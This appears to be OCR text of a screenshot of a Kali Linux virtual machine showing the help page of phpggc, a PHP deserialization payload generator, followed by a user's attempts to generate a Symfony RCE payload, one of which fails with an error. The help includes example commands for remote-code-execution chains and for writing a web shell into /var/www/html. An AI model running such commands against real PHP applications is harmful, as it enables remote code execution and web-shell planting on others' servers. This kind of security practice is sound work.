 KaliLinuxTest [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4 11:58
kali@kali: ~
File Actions Edit View Help
-j, --json Converts the output into json
Encoders can be chained, for instance -b -u -u base64s the payload,
then URLencodes it twice
CREATION
-N, --new <framework> <type>
Creates the file structure for a new gadgetchain for given framework
Example: ./phpggc -n Drupal RCE
--test-payload
Instead of displaying or storing the payload, includes vendor/autoload.php and unserializes the payload.
The test script can only deserialize __destruct, __wakeup, __toString and PHAR payloads.
Warning: This will run the payload on YOUR system !
EXAMPLES
./phpggc -l
./phpggc -l drupal
./phpggc Laravel/RCE1 system id
./phpggc SwiftMailer/FW1 /var/www/html/shell.php /path/to/local/shell.php
┌──(kali㉿kali)-[~]
└─$ phpggc Symfony/RCE4 'whoami' -b
PHP Fatal error:  Uncaught ValueError: array_combine(): Argument #1 ($keys) and argument #2 ($values) must have the same number of elements in /usr/share/phpggc/lib/PHPGGC.php:794
Stack trace:
#0 /usr/share/phpggc/lib/PHPGGC.php(794): array_combine()
#1 /usr/share/phpggc/lib/PHPGGC.php(56): PHPGGC->get_type_parameters()
#2 /usr/share/phpggc/phpggc(12): PHPGGC->generate()
#3 {main}
thrown in /usr/share/phpggc/lib/PHPGGC.php on line 794
┌──(kali㉿kali)-[~]
└─$ phpggc Symfony/RCE4 exec 'whoami' -b
┌──(kali㉿kali)-[~]
└─$ nano a.
Right Control
17:58
23.10.2022